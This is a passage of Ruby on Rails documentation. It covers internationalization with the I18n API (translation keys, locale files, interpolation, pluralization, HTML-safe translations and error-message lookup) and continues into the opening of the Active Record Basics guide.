OK! Now you've initialized I18n support for your Ruby on Rails application and told it which locale to use and how to preserve it between requests.
Next we need to *internationalize* our application by abstracting every locale-specific element. Finally, we need to *localize* it by providing necessary translations for these abstracts.
Given the following example:
```
# config/routes.rb
Rails.application.routes.draw do
root to: "home#index"
end
```
```
# app/controllers/application_controller.rb
class ApplicationController < ActionController::Base
around_action :switch_locale
def switch_locale(&action)
locale = params[:locale] || I18n.default_locale
I18n.with_locale(locale, &action)
end
end
```
```
# app/controllers/home_controller.rb
class HomeController < ApplicationController
def index
flash[:notice] = "Hello Flash"
end
end
```
```
<!-- app/views/home/index.html.erb -->
<h1>Hello World</h1>
<p><%= flash[:notice] %></p>
```
### [3.1 Abstracting Localized Code](#abstracting-localized-code)
In our code, there are two strings written in English that will be rendered in our response ("Hello Flash" and "Hello World"). To internationalize this code, these strings need to be replaced by calls to Rails' `#t` helper with an appropriate key for each string:
```
# app/controllers/home_controller.rb
class HomeController < ApplicationController
def index
flash[:notice] = t(:hello_flash)
end
end
```
```
<!-- app/views/home/index.html.erb -->
<h1><%= t :hello_world %></h1>
<p><%= flash[:notice] %></p>
```
Now, when this view is rendered, it will show an error message which tells you that the translations for the keys `:hello_world` and `:hello_flash` are missing.
Rails adds a `t` (`translate`) helper method to your views so that you do not need to spell out `I18n.t` all the time. Additionally this helper will catch missing translations and wrap the resulting error message into a `<span class="translation_missing">`.
### [3.2 Providing Translations for Internationalized Strings](#providing-translations-for-internationalized-strings)
Add the missing translations into the translation dictionary files:
```
# config/locales/en.yml
en:
hello_world: Hello world!
hello_flash: Hello flash!
```
```
# config/locales/pirate.yml
pirate:
hello_world: Ahoy World
hello_flash: Ahoy Flash
```
Because the `default_locale` hasn't changed, translations use the `:en` locale and the response renders the english strings:
If the locale is set via the URL to the pirate locale (`http://localhost:3000?locale=pirate`), the response renders the pirate strings:
You need to restart the server when you add new locale files.
You may use YAML (`.yml`) or plain Ruby (`.rb`) files for storing your translations in SimpleStore. YAML is the preferred option among Rails developers. However, it has one big disadvantage. YAML is very sensitive to whitespace and special characters, so the application may not load your dictionary properly. Ruby files will crash your application on first request, so you may easily find what's wrong. (If you encounter any "weird issues" with YAML dictionaries, try putting the relevant portion of your dictionary into a Ruby file.)
If your translations are stored in YAML files, certain keys must be escaped. They are:
* true, on, yes
* false, off, no
Examples:
```
# config/locales/en.yml
en:
success:
'true': 'True!'
'on': 'On!'
'false': 'False!'
failure:
true: 'True!'
off: 'Off!'
false: 'False!'
```
```
I18n.t 'success.true' # => 'True!'
I18n.t 'success.on' # => 'On!'
I18n.t 'success.false' # => 'False!'
I18n.t 'failure.false' # => Translation Missing
I18n.t 'failure.off' # => Translation Missing
I18n.t 'failure.true' # => Translation Missing
```
### [3.3 Passing Variables to Translations](#passing-variables-to-translations)
One key consideration for successfully internationalizing an application is to avoid making incorrect assumptions about grammar rules when abstracting localized code. Grammar rules that seem fundamental in one locale may not hold true in another one.
Improper abstraction is shown in the following example, where assumptions are made about the ordering of the different parts of the translation. Note that Rails provides a `number_to_currency` helper to handle the following case.
```
<!-- app/views/products/show.html.erb -->
<%= "#{t('currency')}#{@product.price}" %>
```
```
# config/locales/en.yml
en:
currency: "$"
```
```
# config/locales/es.yml
es:
currency: "€"
```
If the product's price is 10 then the proper translation for Spanish is "10 €" instead of "€10" but the abstraction cannot give it.
To create proper abstraction, the I18n gem ships with a feature called variable interpolation that allows you to use variables in translation definitions and pass the values for these variables to the translation method.
Proper abstraction is shown in the following example:
```
<!-- app/views/products/show.html.erb -->
<%= t('product_price', price: @product.price) %>
```
```
# config/locales/en.yml
en:
product_price: "$%{price}"
```
```
# config/locales/es.yml
es:
product_price: "%{price} €"
```
All grammatical and punctuation decisions are made in the definition itself, so the abstraction can give a proper translation.
The `default` and `scope` keywords are reserved and can't be used as variable names. If used, an `I18n::ReservedInterpolationKey` exception is raised. If a translation expects an interpolation variable, but this has not been passed to `#translate`, an `I18n::MissingInterpolationArgument` exception is raised.
### [3.4 Adding Date/Time Formats](#adding-date-time-formats)
OK! Now let's add a timestamp to the view, so we can demo the **date/time localization** feature as well. To localize the time format you pass the Time object to `I18n.l` or (preferably) use Rails' `#l` helper. You can pick a format by passing the `:format` option - by default the `:default` format is used.
```
<!-- app/views/home/index.html.erb -->
<h1><%= t :hello_world %></h1>
<p><%= flash[:notice] %></p>
<p><%= l Time.now, format: :short %></p>
```
And in our pirate translations file let's add a time format (it's already there in Rails' defaults for English):
```
# config/locales/pirate.yml
pirate:
time:
formats:
short: "arrrround %H'ish"
```
So that would give you:
Right now you might need to add some more date/time formats in order to make the I18n backend work as expected (at least for the 'pirate' locale). Of course, there's a great chance that somebody already did all the work by **translating Rails' defaults for your locale**. See the [rails-i18n repository at GitHub](https://github.com/svenfuchs/rails-i18n/tree/master/rails/locale) for an archive of various locale files. When you put such file(s) in `config/locales/` directory, they will automatically be ready for use.
### [3.5 Inflection Rules for Other Locales](#inflection-rules-for-other-locales)
Rails allows you to define inflection rules (such as rules for singularization and pluralization) for locales other than English. In `config/initializers/inflections.rb`, you can define these rules for multiple locales. The initializer contains a default example for specifying additional rules for English; follow that format for other locales as you see fit.
### [3.6 Localized Views](#localized-views)
Let's say you have a *BooksController* in your application. Your *index* action renders content in `app/views/books/index.html.erb` template. When you put a *localized variant* of this template: `index.es.html.erb` in the same directory, Rails will render content in this template, when the locale is set to `:es`. When the locale is set to the default locale, the generic `index.html.erb` view will be used. (Future Rails versions may well bring this *automagic* localization to assets in `public`, etc.)
You can make use of this feature, e.g. when working with a large amount of static content, which would be clumsy to put inside YAML or Ruby dictionaries. Bear in mind, though, that any change you would like to do later to the template must be propagated to all of them.
### [3.7 Organization of Locale Files](#organization-of-locale-files)
When you are using the default SimpleStore shipped with the i18n library, dictionaries are stored in plain-text files on the disk. Putting translations for all parts of your application in one file per locale could be hard to manage. You can store these files in a hierarchy which makes sense to you.
For example, your `config/locales` directory could look like this:
```
|-defaults
|---es.yml
|---en.yml
|-models
|---book
|-----es.yml
|-----en.yml
|-views
|---defaults
|-----es.yml
|-----en.yml
|---books
|-----es.yml
|-----en.yml
|---users
|-----es.yml
|-----en.yml
|---navigation
|-----es.yml
|-----en.yml
```
This way, you can separate model and model attribute names from text inside views, and all of this from the "defaults" (e.g. date and time formats). Other stores for the i18n library could provide different means of such separation.
The default locale loading mechanism in Rails does not load locale files in nested dictionaries, like we have here. So, for this to work, we must explicitly tell Rails to look further:
```
# config/application.rb
config.i18n.load_path += Dir[Rails.root.join('config', 'locales', '**', '*.{rb,yml}')]
```
[4 Overview of the I18n API Features](#overview-of-the-i18n-api-features)
-------------------------------------------------------------------------
You should have a good understanding of using the i18n library now and know how to internationalize a basic Rails application. In the following chapters, we'll cover its features in more depth.
These chapters will show examples using both the `I18n.translate` method as well as the [`translate` view helper method](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/TranslationHelper.html#method-i-translate) (noting the additional feature provide by the view helper method).
Covered are features like these:
* looking up translations
* interpolating data into translations
* pluralizing translations
* using safe HTML translations (view helper method only)
* localizing dates, numbers, currency, etc.
### [4.1 Looking up Translations](#looking-up-translations)
#### [4.1.1 Basic Lookup, Scopes, and Nested Keys](#basic-lookup-scopes-and-nested-keys)
Translations are looked up by keys which can be both Symbols or Strings, so these calls are equivalent:
```
I18n.t :message
I18n.t 'message'
```
The `translate` method also takes a `:scope` option which can contain one or more additional keys that will be used to specify a "namespace" or scope for a translation key:
```
I18n.t :record_invalid, scope: [:activerecord, :errors, :messages]
```
This looks up the `:record_invalid` message in the Active Record error messages.
Additionally, both the key and scopes can be specified as dot-separated keys as in:
```
I18n.translate "activerecord.errors.messages.record_invalid"
```
Thus the following calls are equivalent:
```
I18n.t 'activerecord.errors.messages.record_invalid'
I18n.t 'errors.messages.record_invalid', scope: :activerecord
I18n.t :record_invalid, scope: 'activerecord.errors.messages'
I18n.t :record_invalid, scope: [:activerecord, :errors, :messages]
```
#### [4.1.2 Defaults](#defaults)
When a `:default` option is given, its value will be returned if the translation is missing:
```
I18n.t :missing, default: 'Not here'
# => 'Not here'
```
If the `:default` value is a Symbol, it will be used as a key and translated. One can provide multiple values as default. The first one that results in a value will be returned.
E.g., the following first tries to translate the key `:missing` and then the key `:also_missing.` As both do not yield a result, the string "Not here" will be returned:
```
I18n.t :missing, default: [:also_missing, 'Not here']
# => 'Not here'
```
#### [4.1.3 Bulk and Namespace Lookup](#bulk-and-namespace-lookup)
To look up multiple translations at once, an array of keys can be passed:
```
I18n.t [:odd, :even], scope: 'errors.messages'
# => ["must be odd", "must be even"]
```
Also, a key can translate to a (potentially nested) hash of grouped translations. E.g., one can receive *all* Active Record error messages as a Hash with:
```
I18n.t 'activerecord.errors.messages'
# => {:inclusion=>"is not included in the list", :exclusion=> ... }
```
If you want to perform interpolation on a bulk hash of translations, you need to pass `deep_interpolation: true` as a parameter. When you have the following dictionary:
```
en:
welcome:
title: "Welcome!"
content: "Welcome to the %{app_name}"
```
then the nested interpolation will be ignored without the setting:
```
I18n.t 'welcome', app_name: 'book store'
# => {:title=>"Welcome!", :content=>"Welcome to the %{app_name}"}
I18n.t 'welcome', deep_interpolation: true, app_name: 'book store'
# => {:title=>"Welcome!", :content=>"Welcome to the book store"}
```
#### [4.1.4 "Lazy" Lookup](#lazy-lookup)
Rails implements a convenient way to look up the locale inside *views*. When you have the following dictionary:
```
es:
books:
index:
title: "Título"
```
you can look up the `books.index.title` value **inside** `app/views/books/index.html.erb` template like this (note the dot):
```
<%= t '.title' %>
```
Automatic translation scoping by partial is only available from the `translate` view helper method.
"Lazy" lookup can also be used in controllers:
```
en:
books:
create:
success: Book created!
```
This is useful for setting flash messages for instance:
```
class BooksController < ApplicationController
def create
# ...
redirect_to books_url, notice: t('.success')
end
end
```
### [4.2 Pluralization](#pluralization)
In many languages — including English — there are only two forms, a singular and a plural, for a given string, e.g. "1 message" and "2 messages". Other languages ([Arabic](http://www.unicode.org/cldr/charts/latest/supplemental/language_plural_rules.html#ar), [Japanese](http://www.unicode.org/cldr/charts/latest/supplemental/language_plural_rules.html#ja), [Russian](http://www.unicode.org/cldr/charts/latest/supplemental/language_plural_rules.html#ru) and many more) have different grammars that have additional or fewer [plural forms](http://cldr.unicode.org/index/cldr-spec/plural-rules). Thus, the I18n API provides a flexible pluralization feature.
The `:count` interpolation variable has a special role in that it both is interpolated to the translation and used to pick a pluralization from the translations according to the pluralization rules defined in the pluralization backend. By default, only the English pluralization rules are applied.
```
I18n.backend.store_translations :en, inbox: {
zero: 'no messages', # optional
one: 'one message',
other: '%{count} messages'
}
I18n.translate :inbox, count: 2
# => '2 messages'
I18n.translate :inbox, count: 1
# => 'one message'
I18n.translate :inbox, count: 0
# => 'no messages'
```
The algorithm for pluralizations in `:en` is as simple as:
```
lookup_key = :zero if count == 0 && entry.has_key?(:zero)
lookup_key ||= count == 1 ? :one : :other
entry[lookup_key]
```
The translation denoted as `:one` is regarded as singular, and the `:other` is used as plural. If the count is zero, and a `:zero` entry is present, then it will be used instead of `:other`.
If the lookup for the key does not return a Hash suitable for pluralization, an `I18n::InvalidPluralizationData` exception is raised.
#### [4.2.1 Locale-specific rules](#locale-specific-rules)
The I18n gem provides a Pluralization backend that can be used to enable locale-specific rules. Include it to the Simple backend, then add the localized pluralization algorithms to translation store, as `i18n.plural.rule`.
```
I18n::Backend::Simple.include(I18n::Backend::Pluralization)
I18n.backend.store_translations :pt, i18n: { plural: { rule: lambda { |n| [0, 1].include?(n) ? :one : :other } } }
I18n.backend.store_translations :pt, apples: { one: 'one or none', other: 'more than one' }
I18n.t :apples, count: 0, locale: :pt
# => 'one or none'
```
Alternatively, the separate gem [rails-i18n](https://github.com/svenfuchs/rails-i18n) can be used to provide a fuller set of locale-specific pluralization rules.
### [4.3 Setting and Passing a Locale](#setting-and-passing-a-locale)
The locale can be either set pseudo-globally to `I18n.locale` (which uses `Thread.current` like, e.g., `Time.zone`) or can be passed as an option to `#translate` and `#localize`.
If no locale is passed, `I18n.locale` is used:
```
I18n.locale = :de
I18n.t :foo
I18n.l Time.now
```
Explicitly passing a locale:
```
I18n.t :foo, locale: :de
I18n.l Time.now, locale: :de
```
The `I18n.locale` defaults to `I18n.default_locale` which defaults to :`en`. The default locale can be set like this:
```
I18n.default_locale = :de
```
### [4.4 Using Safe HTML Translations](#using-safe-html-translations)
Keys with a '\_html' suffix and keys named 'html' are marked as HTML safe. When you use them in views the HTML will not be escaped.
```
# config/locales/en.yml
en:
welcome: <b>welcome!</b>
hello_html: <b>hello!</b>
title:
html: <b>title!</b>
```
```
<!-- app/views/home/index.html.erb -->
<div><%= t('welcome') %></div>
<div><%= raw t('welcome') %></div>
<div><%= t('hello_html') %></div>
<div><%= t('title.html') %></div>
```
Interpolation escapes as needed though. For example, given:
```
en:
welcome_html: "<b>Welcome %{username}!</b>"
```
you can safely pass the username as set by the user:
```
<%# This is safe, it is going to be escaped if needed. %>
<%= t('welcome_html', username: @current_user.username) %>
```
Safe strings on the other hand are interpolated verbatim.
Automatic conversion to HTML safe translate text is only available from the `translate` view helper method.
### [4.5 Translations for Active Record Models](#translations-for-active-record-models)
You can use the methods `Model.model_name.human` and `Model.human_attribute_name(attribute)` to transparently look up translations for your model and attribute names.
For example when you add the following translations:
```
en:
activerecord:
models:
user: Customer
attributes:
user:
login: "Handle"
# will translate User attribute "login" as "Handle"
```
Then `User.model_name.human` will return "Customer" and `User.human_attribute_name("login")` will return "Handle".
You can also set a plural form for model names, adding as following:
```
en:
activerecord:
models:
user:
one: Customer
other: Customers
```
Then `User.model_name.human(count: 2)` will return "Customers". With `count: 1` or without params will return "Customer".
In the event you need to access nested attributes within a given model, you should nest these under `model/attribute` at the model level of your translation file:
```
en:
activerecord:
attributes:
user/role:
admin: "Admin"
contributor: "Contributor"
```
Then `User.human_attribute_name("role.admin")` will return "Admin".
If you are using a class which includes `ActiveModel` and does not inherit from `ActiveRecord::Base`, replace `activerecord` with `activemodel` in the above key paths.
#### [4.5.1 Error Message Scopes](#error-message-scopes)
Active Record validation error messages can also be translated easily. Active Record gives you a couple of namespaces where you can place your message translations in order to provide different messages and translation for certain models, attributes, and/or validations. It also transparently takes single table inheritance into account.
This gives you quite powerful means to flexibly adjust your messages to your application's needs.
Consider a User model with a validation for the name attribute like this:
```
class User < ApplicationRecord
validates :name, presence: true
end
```
The key for the error message in this case is `:blank`. Active Record will look up this key in the namespaces:
```
activerecord.errors.models.[model_name].attributes.[attribute_name]
activerecord.errors.models.[model_name]
activerecord.errors.messages
errors.attributes.[attribute_name]
errors.messages
```
Thus, in our example it will try the following keys in this order and return the first result:
```
activerecord.errors.models.user.attributes.name.blank
activerecord.errors.models.user.blank
activerecord.errors.messages.blank
errors.attributes.name.blank
errors.messages.blank
```
When your models are additionally using inheritance then the messages are looked up in the inheritance chain.
For example, you might have an Admin model inheriting from User:
```
class Admin < User
validates :name, presence: true
end
```
Then Active Record will look for messages in this order:
```
activerecord.errors.models.admin.attributes.name.blank
activerecord.errors.models.admin.blank
activerecord.errors.models.user.attributes.name.blank
activerecord.errors.models.user.blank
activerecord.errors.messages.blank
errors.attributes.name.blank
errors.messages.blank
```
This way you can provide special translations for various error messages at different points in your model's inheritance chain and in the attributes, models, or default scopes.
#### [4.5.2 Error Message Interpolation](#error-message-interpolation)
The translated model name, translated attribute name, and value are always available for interpolation as `model`, `attribute` and `value` respectively.
So, for example, instead of the default error message `"cannot be blank"` you could use the attribute name like this : `"Please fill in your %{attribute}"`.
* `count`, where available, can be used for pluralization if present:
| validation | with option | message | interpolation |
| --- | --- | --- | --- |
| confirmation | - | :confirmation | attribute |
| acceptance | - | :accepted | - |
| presence | - | :blank | - |
| absence | - | :present | - |
| length | :within, :in | :too\_short | count |
| length | :within, :in | :too\_long | count |
| length | :is | :wrong\_length | count |
| length | :minimum | :too\_short | count |
| length | :maximum | :too\_long | count |
| uniqueness | - | :taken | - |
| format | - | :invalid | - |
| inclusion | - | :inclusion | - |
| exclusion | - | :exclusion | - |
| associated | - | :invalid | - |
| non-optional association | - | :required | - |
| numericality | - | :not\_a\_number | - |
| numericality | :greater\_than | :greater\_than | count |
| numericality | :greater\_than\_or\_equal\_to | :greater\_than\_or\_equal\_to | count |
| numericality | :equal\_to | :equal\_to | count |
| numericality | :less\_than | :less\_than | count |
| numericality | :less\_than\_or\_equal\_to | :less\_than\_or\_equal\_to | count |
| numericality | :other\_than | :other\_than | count |
| numericality | :only\_integer | :not\_an\_integer | - |
| numericality | :in | :in | count |
| numericality | :odd | :odd | - |
| numericality | :even | :even | - |
### [4.6 Translations for Action Mailer E-Mail Subjects](#translations-for-action-mailer-e-mail-subjects)
If you don't pass a subject to the `mail` method, Action Mailer will try to find it in your translations. The performed lookup will use the pattern `<mailer_scope>.<action_name>.subject` to construct the key.
```
# user_mailer.rb
class UserMailer < ActionMailer::Base
def welcome(user)
#...
end
end
```
```
en:
user_mailer:
welcome:
subject: "Welcome to Rails Guides!"
```
To send parameters to interpolation use the `default_i18n_subject` method on the mailer.
```
# user_mailer.rb
class UserMailer < ActionMailer::Base
def welcome(user)
mail(to: user.email, subject: default_i18n_subject(user: user.name))
end
end
```
```
en:
user_mailer:
welcome:
subject: "%{user}, welcome to Rails Guides!"
```
### [4.7 Overview of Other Built-In Methods that Provide I18n Support](#overview-of-other-built-in-methods-that-provide-i18n-support)
Rails uses fixed strings and other localizations, such as format strings and other format information in a couple of helpers. Here's a brief overview.
#### [4.7.1 Action View Helper Methods](#action-view-helper-methods)
* `distance_of_time_in_words` translates and pluralizes its result and interpolates the number of seconds, minutes, hours, and so on. See [datetime.distance\_in\_words](https://github.com/rails/rails/blob/main/actionview/lib/action_view/locale/en.yml#L4) translations.
* `datetime_select` and `select_month` use translated month names for populating the resulting select tag. See [date.month\_names](https://github.com/rails/rails/blob/main/activesupport/lib/active_support/locale/en.yml#L15) for translations. `datetime_select` also looks up the order option from [date.order](https://github.com/rails/rails/blob/main/activesupport/lib/active_support/locale/en.yml#L18) (unless you pass the option explicitly). All date selection helpers translate the prompt using the translations in the [datetime.prompts](https://github.com/rails/rails/blob/main/actionview/lib/action_view/locale/en.yml#L39) scope if applicable.
* The `number_to_currency`, `number_with_precision`, `number_to_percentage`, `number_with_delimiter`, and `number_to_human_size` helpers use the number format settings located in the [number](https://github.com/rails/rails/blob/main/activesupport/lib/active_support/locale/en.yml#L37) scope.
#### [4.7.2 Active Model Methods](#active-model-methods)
* `model_name.human` and `human_attribute_name` use translations for model names and attribute names if available in the [activerecord.models](https://github.com/rails/rails/blob/main/activerecord/lib/active_record/locale/en.yml#L36) scope. They also support translations for inherited class names (e.g. for use with STI) as explained above in "Error message scopes".
* `ActiveModel::Errors#generate_message` (which is used by Active Model validations but may also be used manually) uses `model_name.human` and `human_attribute_name` (see above). It also translates the error message and supports translations for inherited class names as explained above in "Error message scopes".
* `ActiveModel::Errors#full_messages` prepends the attribute name to the error message using a separator that will be looked up from [errors.format](https://github.com/rails/rails/blob/main/activemodel/lib/active_model/locale/en.yml#L4) (and which defaults to `"%{attribute} %{message}"`).
#### [4.7.3 Active Support Methods](#active-support-methods)
* `Array#to_sentence` uses format settings as given in the [support.array](https://github.com/rails/rails/blob/main/activesupport/lib/active_support/locale/en.yml#L33) scope.
[5 How to Store your Custom Translations](#how-to-store-your-custom-translations)
---------------------------------------------------------------------------------
The Simple backend shipped with Active Support allows you to store translations in both plain Ruby and YAML format.[2](#footnote-2)
For example a Ruby Hash providing translations can look like this:
```
{
pt: {
foo: {
bar: "baz"
}
}
}
```
The equivalent YAML file would look like this:
```
pt:
foo:
bar: baz
```
As you see, in both cases the top level key is the locale. `:foo` is a namespace key and `:bar` is the key for the translation "baz".
Here is a "real" example from the Active Support `en.yml` translations YAML file:
```
en:
date:
formats:
default: "%Y-%m-%d"
short: "%b %d"
long: "%B %d, %Y"
```
So, all of the following equivalent lookups will return the `:short` date format `"%b %d"`:
```
I18n.t 'date.formats.short'
I18n.t 'formats.short', scope: :date
I18n.t :short, scope: 'date.formats'
I18n.t :short, scope: [:date, :formats]
```
Generally we recommend using YAML as a format for storing translations. There are cases, though, where you want to store Ruby lambdas as part of your locale data, e.g. for special date formats.
[6 Customize your I18n Setup](#customize-your-i18n-setup)
---------------------------------------------------------
### [6.1 Using Different Backends](#using-different-backends)
For several reasons the Simple backend shipped with Active Support only does the "simplest thing that could possibly work" *for Ruby on Rails*[3](#footnote-3) ... which means that it is only guaranteed to work for English and, as a side effect, languages that are very similar to English. Also, the simple backend is only capable of reading translations but cannot dynamically store them to any format.
That does not mean you're stuck with these limitations, though. The Ruby I18n gem makes it very easy to exchange the Simple backend implementation with something else that fits better for your needs, by passing a backend instance to the `I18n.backend=` setter.
For example, you can replace the Simple backend with the Chain backend to chain multiple backends together. This is useful when you want to use standard translations with a Simple backend but store custom application translations in a database or other backends.
With the Chain backend, you could use the Active Record backend and fall back to the (default) Simple backend:
```
I18n.backend = I18n::Backend::Chain.new(I18n::Backend::ActiveRecord.new, I18n.backend)
```
### [6.2 Using Different Exception Handlers](#using-different-exception-handlers)
The I18n API defines the following exceptions that will be raised by backends when the corresponding unexpected conditions occur:
```
MissingTranslationData # no translation was found for the requested key
InvalidLocale # the locale set to I18n.locale is invalid (e.g. nil)
InvalidPluralizationData # a count option was passed but the translation data is not suitable for pluralization
MissingInterpolationArgument # the translation expects an interpolation argument that has not been passed
ReservedInterpolationKey # the translation contains a reserved interpolation variable name (i.e. one of: scope, default)
UnknownFileType # the backend does not know how to handle a file type that was added to I18n.load_path
```
The I18n API will catch all of these exceptions when they are thrown in the backend and pass them to the default\_exception\_handler method. This method will re-raise all exceptions except for `MissingTranslationData` exceptions. When a `MissingTranslationData` exception has been caught, it will return the exception's error message string containing the missing key/scope.
The reason for this is that during development you'd usually want your views to still render even though a translation is missing.
In other contexts you might want to change this behavior, though. E.g. the default exception handling does not allow to catch missing translations during automated tests easily. For this purpose a different exception handler can be specified. The specified exception handler must be a method on the I18n module or a class with a `call` method:
```
module I18n
class JustRaiseExceptionHandler < ExceptionHandler
def call(exception, locale, key, options)
if exception.is_a?(MissingTranslation)
raise exception.to_exception
else
super
end
end
end
end
I18n.exception_handler = I18n::JustRaiseExceptionHandler.new
```
This would re-raise only the `MissingTranslationData` exception, passing all other input to the default exception handler.
However, if you are using `I18n::Backend::Pluralization` this handler will also raise `I18n::MissingTranslationData: translation missing: en.i18n.plural.rule` exception that should normally be ignored to fall back to the default pluralization rule for English locale. To avoid this you may use an additional check for the translation key:
```
if exception.is_a?(MissingTranslation) && key.to_s != 'i18n.plural.rule'
raise exception.to_exception
else
super
end
```
Another example where the default behavior is less desirable is the Rails TranslationHelper which provides the method `#t` (as well as `#translate`). When a `MissingTranslationData` exception occurs in this context, the helper wraps the message into a span with the CSS class `translation_missing`.
To do so, the helper forces `I18n#translate` to raise exceptions no matter what exception handler is defined by setting the `:raise` option:
```
I18n.t :foo, raise: true # always re-raises exceptions from the backend
```
[7 Translating Model Content](#translating-model-content)
---------------------------------------------------------
The I18n API described in this guide is primarily intended for translating interface strings. If you are looking to translate model content (e.g. blog posts), you will need a different solution to help with this.
Several gems can help with this:
* [Mobility](https://github.com/shioyama/mobility): Provides support for storing translations in many formats, including translation tables, json columns (PostgreSQL), etc.
* [Traco](https://github.com/barsoom/traco): Translatable columns stored in the model table itself
[8 Conclusion](#conclusion)
---------------------------
At this point you should have a good overview about how I18n support in Ruby on Rails works and are ready to start translating your project.
[9 Contributing to Rails I18n](#contributing-to-rails-i18n)
-----------------------------------------------------------
I18n support in Ruby on Rails was introduced in the release 2.2 and is still evolving. The project follows the good Ruby on Rails development tradition of evolving solutions in gems and real applications first, and only then cherry-picking the best-of-breed of most widely useful features for inclusion in the core.
Thus we encourage everybody to experiment with new ideas and features in gems or other libraries and make them available to the community. (Don't forget to announce your work on our [mailing list](https://groups.google.com/forum/#!forum/rails-i18n)!)
If you find your own locale (language) missing from our [example translations data](https://github.com/svenfuchs/rails-i18n/tree/master/rails/locale) repository for Ruby on Rails, please [*fork*](https://github.com/guides/fork-a-project-and-submit-your-modifications) the repository, add your data, and send a [pull request](https://help.github.com/articles/about-pull-requests/).
[10 Resources](#resources)
--------------------------
* [Google group: rails-i18n](https://groups.google.com/g/rails-i18n) - The project's mailing list.
* [GitHub: rails-i18n](https://github.com/svenfuchs/rails-i18n) - Code repository and issue tracker for the rails-i18n project. Most importantly you can find lots of [example translations](https://github.com/svenfuchs/rails-i18n/tree/master/rails/locale) for Rails that should work for your application in most cases.
* [GitHub: i18n](https://github.com/svenfuchs/i18n) - Code repository and issue tracker for the i18n gem.
[11 Authors](#authors)
----------------------
* [Sven Fuchs](http://svenfuchs.com) (initial author)
* [Karel Minařík](http://www.karmi.cz)
[12 Footnotes](#footnotes)
--------------------------
[1](#footnote-1-ref) Or, to quote [Wikipedia](https://en.wikipedia.org/wiki/Internationalization_and_localization): *"Internationalization is the process of designing a software application so that it can be adapted to various languages and regions without engineering changes. Localization is the process of adapting software for a specific region or language by adding locale-specific components and translating text."*
[2](#footnote-2-ref) Other backends might allow or require to use other formats, e.g. a GetText backend might allow to read GetText files.
[3](#footnote-3-ref) One of these reasons is that we don't want to imply any unnecessary load for applications that do not need any I18n capabilities, so we need to keep the I18n library as simple as possible for English. Another reason is that it is virtually impossible to implement a one-fits-all solution for all problems related to I18n for all existing languages. So a solution that allows us to exchange the entire implementation easily is appropriate anyway. This also makes it much easier to experiment with custom features and extensions.
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Active Record Basics Active Record Basics
====================
This guide is an introduction to Active Record.
After reading this guide, you will know:
* What Object Relational Mapping and Active Record are and how they are used in Rails.
* How Active Record fits into the Model-View-Controller paradigm.
* How to use Active Record models to manipulate data stored in a relational database.
* Active Record schema naming conventions.
* The concepts of database migrations, validations, and callbacks.
Chapters
--------
1. [What is Active Record?](#what-is-active-record-questionmark)
* [The Active Record Pattern](#the-active-record-pattern)
* [Object Relational Mapping](#object-relational-mapping)
* [Active Record as an ORM Framework](#active-record-as-an-orm-framework)
2. [Convention over Configuration in Active Record](#convention-over-configuration-in-active-record)
* [Naming Conventions](#naming-conventions)
* [Schema Conventions](#schema-conventions)
3. [Creating Active Record Models](#creating-active-record-models)
4. [Overriding the Naming Conventions](#overriding-the-naming-conventions)
5. [CRUD: Reading and Writing Data](#crud-reading-and-writing-data)
* [Create](#create)
* [Read](#read)
* [Update](#update)
* [Delete](#delete)
6. [Validations](#validations)
7. [Callbacks](#callbacks)
8. [Migrations](#migrations)
[1 What is Active Record?](#what-is-active-record-questionmark)
---------------------------------------------------------------
Active Record is the M in [MVC](https://en.wikipedia.org/wiki/Model%E2%80%93view%E2%80%93controller) - the model - which is the layer of the system responsible for representing business data and logic. Active Record facilitates the creation and use of business objects whose data requires persistent storage to a database. It is an implementation of the Active Record pattern which itself is a description of an Object Relational Mapping system.
### [1.1 The Active Record Pattern](#the-active-record-pattern)
[Active Record was described by Martin Fowler](https://www.martinfowler.com/eaaCatalog/activeRecord.html) in his book *Patterns of Enterprise Application Architecture*. In Active Record, objects carry both persistent data and behavior which operates on that data. Active Record takes the opinion that ensuring data access logic as part of the object will educate users of that object on how to write to and read from the database.
### [1.2 Object Relational Mapping](#object-relational-mapping)
[Object Relational Mapping](https://en.wikipedia.org/wiki/Object-relational_mapping), commonly referred to as its abbreviation ORM, is a technique that connects the rich objects of an application to tables in a relational database management system. Using ORM, the properties and relationships of the objects in an application can be easily stored and retrieved from a database without writing SQL statements directly and with less overall database access code.
Basic knowledge of relational database management systems (RDBMS) and structured query language (SQL) is helpful in order to fully understand Active Record. Please refer to [this tutorial](https://www.w3schools.com/sql/default.asp) (or [this one](http://www.sqlcourse.com/)) or study them by other means if you would like to learn more.
### [1.3 Active Record as an ORM Framework](#active-record-as-an-orm-framework)
Active Record gives us several mechanisms, the most important being the ability to:
* Represent models and their data.
* Represent associations between these models.
* Represent inheritance hierarchies through related models.
* Validate models before they get persisted to the database.
* Perform database operations in an object-oriented fashion.
[2 Convention over Configuration in Active Record](#convention-over-configuration-in-active-record)
---------------------------------------------------------------------------------------------------
When writing applications using other programming languages or frameworks, it may be necessary to write a lot of configuration code. This is particularly true for ORM frameworks in general. However, if you follow the conventions adopted by Rails, you'll need to write very little configuration (in some cases no configuration at all) when creating Active Record models. The idea is that if you configure your applications in the very same way most of the time then this should be the default way. Thus, explicit configuration would be needed only in those cases where you can't follow the standard convention.
### [2.1 Naming Conventions](#naming-conventions)
By default, Active Record uses some naming conventions to find out how the mapping between models and database tables should be created. Rails will pluralize your class names to find the respective database table. So, for a class `Book`, you should have a database table called **books**. The Rails pluralization mechanisms are very powerful, being capable of pluralizing (and singularizing) both regular and irregular words. When using class names composed of two or more words, the model class name should follow the Ruby conventions, using the CamelCase form, while the table name must use the snake\_case form. Examples:
* Model Class - Singular with the first letter of each word capitalized (e.g., `BookClub`).
* Database Table - Plural with underscores separating words (e.g., `book_clubs`).
| Model / Class | Table / Schema |
| --- | --- |
| `Article` | `articles` |
| `LineItem` | `line_items` |
| `Deer` | `deers` |
